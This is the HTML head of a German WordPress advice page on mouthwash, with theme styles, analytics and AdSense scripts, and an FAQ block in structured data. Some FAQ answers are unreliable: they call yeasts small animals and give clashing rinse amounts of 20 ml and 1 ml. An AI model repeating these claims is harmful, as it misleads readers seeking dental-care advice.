.main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.zahnpflege-ratgeber.eu/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706548125' media='all' />
<style id='wpgdprc-front-css-inline-css'>
:root{--wp-gdpr--bar--background-color: #1571ae;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #ffffff;--wp-gdpr--button--background-color--darken: #d8d8d8;--wp-gdpr--button--color: #1f6fb2;}
</style>
<script src="https://www.zahnpflege-ratgeber.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.zahnpflege-ratgeber.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="seo-automated-link-building-js-extra">
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/www.zahnpflege-ratgeber.eu\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.zahnpflege-ratgeber.eu/wp-content/plugins/seo-automated-link-building/js/seo-automated-link-building.js?ver=6.8.3" id="seo-automated-link-building-js"></script>

<!-- Google Tag (gtac.js) durch Site-Kit hinzugefügt -->
<!-- Von Site Kit hinzugefügtes Google-Analytics-Snippet -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-MRQ2GPS" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.zahnpflege-ratgeber.eu"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MRQ2GPS");
</script>
<script id="wpgdprc-front-js-js-extra">
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.zahnpflege-ratgeber.eu\/wp-admin\/admin-ajax.php","ajaxNonce":"4d9013cb57","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"de_DE","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent-7","consentVersion":"7","path":"\/","prefix":"wpgdprc","consents":[{"ID":4,"required":true,"placement":"head","content":"<script type=\"text\/javascript\"> <\/script>"}]};
</script>
<script src="https://www.zahnpflege-ratgeber.eu/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706548125" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.zahnpflege-ratgeber.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zahnpflege-ratgeber.eu/wp-json/wp/v2/posts/2420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zahnpflege-ratgeber.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.zahnpflege-ratgeber.eu/?p=2420' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zahnpflege-ratgeber.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zahnpflege-ratgeber.eu%2Fmundspuelung%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zahnpflege-ratgeber.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zahnpflege-ratgeber.eu%2Fmundspuelung%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Durch Site Kit hinzugefügte Google AdSense Metatags -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Beende durch Site Kit hinzugefügte Google AdSense Metatags -->
            <script id="lwm-schema" type="application/ld+json">
            {"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"Mundspülung vor oder nach dem Zähneputzen?","acceptedAnswer":{"@type":"Answer","text":"Generell ist wichtig, dass Mundwasser nicht das Zähneputzen ersetzt. Dementsprechend ist es wichtig, dass Mundwasser immer als Ergänzung zum Zähneputzen gesehen wird. Wir empfehlen dabei, das Mundwasser nach dem Zähneputzen zu verwenden."}},{"@type":"Question","name":"Ist Mundwasser
vegan oder nicht?","acceptedAnswer":{"@type":"Answer","text":"Nein, grundsätzlich ist es nicht vegan. Es gibt Mundwasser, wo der Alkohol durch Hefen, also kleine Tierchen erzeugt wird. Oder wo Mundwasser an Tieren getestet wurde. Wenn du dein Mundwasser selber machst, dann kannst du das bei der Wahl der Inhaltsstoffe ausschließen. Dann weißt du auch, dass die Mundspülung vegan ist. Da du beim Mundwasser selber machen deine Zutaten kennst, kannst du das direkt steuern. Unsere Rezepte bei Mundspülung selber machen sind vegan."}},{"@type":"Question","name":"Wie hoch sind
die Kosten für fertiges Mundwasser?","acceptedAnswer":{"@type":"Answer","text":"Fertiges Mundwasser gibt es ab etwa 4 Euro pro Liter. Alles, was viel billiger ist, sollte man sich genauer Ansehen. Gute Mundwasser liegen bei etwa 6 bis 10 Euro für 1 Liter."}},{"@type":"Question","name":"Wie lange reichen 1 Liter Mundspülung?","acceptedAnswer":{"@type":"Answer","text":"Für eine Spülung brauchst du etwa 20 ml pro Anwendung. Das heißt, mit 1 Liter kommst du auf 50 Anwendungen. Bei der Verwendung morgens und abends reicht das Mundwasser somit knapp einen Monat."}},{"@type":"Question","name":"Wie lange reichen 100 ml Mundwasser?","acceptedAnswer":{"@type":"Answer","text":"Für eine Spülung brauchst du etwa 1 ml Mundwasser pro Anwendung. Das heißt, mit 100 ml kommst du auf ca. 100 Anwendungen. Bei der Verwendung morgens und abends reicht das Mundwasser somit knapp zwei Monate."}},{"@type":"Question","name":"Mundspülung oder Zahnseide?","acceptedAnswer":{"@type":"Answer","text":"Ganz klar beides. Die Spülung und die Zahnseide erfüllen einen ganz unterschiedlichen Aspekt der Zahn- und Mundhygiene. Die Zahnseide sorgt für die Reinigung der Zahnzwischenräume. Das Mundwasser ist für die Mundflora, die Stärkung des Zahnfleisches und für alle Bereiche, wo weder Zahnbürste noch Zahnseide hinkommen."}},{"@type":"Question","name":"Warum darf man Mundspülung nicht trinken?","acceptedAnswer":{"@type":"Answer","text":"Mundwasser tötet Bakterien und Keime. Im Mundraum ist das ein gewünschter Effekt. Wenn du aber Mundwasser trinkst, dann gelangt es in den Magen und tötet dort dringend benötigt Bakterien. Außerdem greift es die Magenwände an. Insofern solltest du mal einen Schluck runtergeschluckt haben, einfach mit einem großen Glas Wasser verdünnen."}},{"@type":"Question","name":"Wann benutzt man Mundwasser?","acceptedAnswer":{"@type":"Answer","text":"Wir empfehlen Mundwasser 2 Mal täglich zu verwenden. Einmal nach dem Zähneputzen morgens und einmal nach dem Zähneputzen am Abend."}},{"@type":"Question","name":"Mundspülung ohne Alkohol?","acceptedAnswer":{"@type":"Answer","text":"Ja, das geht. Gerade für Kinder ist Mundwasser mit Alkohol verboten. Darüber hinaus gibt es verschiedene weitere Gründe, die bei Erwachsenen für den Verzicht auf die Einnahme von Alkohol spricht. Das kann unter anderem die Religion, Alkoholismus oder Gründen der Lebenseinstellung (bspw. veganer Lebensstil) sein. Spülungen ohne Alkohol findest du in deinem Drogeriemarkt, bei Amazon oder du machst es einfach selber."}},{"@type":"Question","name":"Wie oft Mundwasser benutzen?","acceptedAnswer":{"@type":"Answer","text":"Mundwasser solltest du am besten morgens und abends nach dem Zähneputzen benutzen. Das heißt also 2 Mal täglich."}},{"@type":"Question","name":"Macht Mundwasser die Zähne gelb?","acceptedAnswer":{"@type":"Answer","text":"Durch Mundwasser kann durchaus zu Verfärbungen der Zähne kommen. Sollte das bei dir der Fall sein, dann nutze die Spülung nicht mehr und suche deinen Zahnarzt auf."}},{"@type":"Question","name":"Mundspülung Schwangerschaft - Darfst du das?","acceptedAnswer":{"@type":"Answer","text":"Gerade in der Schwangerschaft ist die Mundpflege sehr wichtig. Zähneputzen ist gerade in den ersten Schwangerschaftsmonaten durch regelmäßiges Brechreiz und folglich Erbrechen schwierig. Mundwasser oder -spülung kann hier helfen Zahnfleischentzündungen und Zahnfleischbluten vorzubeugen. Achte bei der Wahl auf ein fluoridhaltige Mundspüllösung. Das hilft den Mineralstoffgehalt zu verbessern."}},{"@type":"Question","name":"Wobei kann Mundwasser helfen?","acceptedAnswer":{"@type":"Answer","text":"Mundwasser kann bei vielen Dingen helfen. Zum Beispiel wirkt es entzündungshemmend. Dadurch kannst Zahnfleischentzündungen vorbeugen. Es stärkt aber auch die Zähne und sorgt für einen frischen Atem."}},{"@type":"Question","name":"Mundwasser verschluckt, was soll ich jetzt tun?","acceptedAnswer":{"@type":"Answer","text":"Wenn du Mundwasser verschluckst ist das unangenehm. Es sollte auch nicht zur Regel werden. Wenn das aber einmal passiert ist das nicht gefährlich sofern in der Spülung kein Chlorhexidin ist. Wir empfehlen nach dem verschlucken etwas mehr Wasser zu trinken, um somit es im Magen stärker zu verdünnen.  Aber Achtung: Wenn du eine Mundspülungen mit Chlorhexidin verschluckst. Hierbei sind die Nebenwirkungen deutlich intensiver. Chlorhexidin tötet alle Bakterien im Mund. Gute wie schlechte. Verschluckst du Chlorhexidin, dann tötet es auch die Bakterien in unserem Magen. Deswegen vorsichtig bei der Einnahme von Chlorhexidin Mundspülungen. Wir raten zur Einnahme nur im Rahmen einer zahnärztlichen Behandlung und in Rücksprache mit dem Zahnarzt. Du suchst eine schnelle Lösung gegen Mundgeruch? Dann versuche mal Mundspray gegen Mundgeruch.  Bildnachweis: Beitragsbild \"Zahnbürste im Zahnputzbecher\" von Tim Reckmann, ccnull.de"}}]}
            </script>
            
<!-- Von Site Kit hinzugefügtes Google-AdSense-Snippet -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6030270456543389&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Ende des von Site Kit hinzugefügten Google-AdSense-Snippets -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-6030270456543389?ers=1" nonce="BxzCawuv9Xv1FdUmiZNv3g"></script><script nonce="BxzCawuv9Xv1FdUmiZNv3g">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<link rel="icon" href="https://www.zahnpflege-ratgeber.eu/wp-content/uploads/cropped-cropped-logo-1-e1663707956107-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.zahnpflege-ratgeber.eu/wp-content/uploads/cropped-cropped-logo-1-e1663707956107.png" sizes="192x192" />
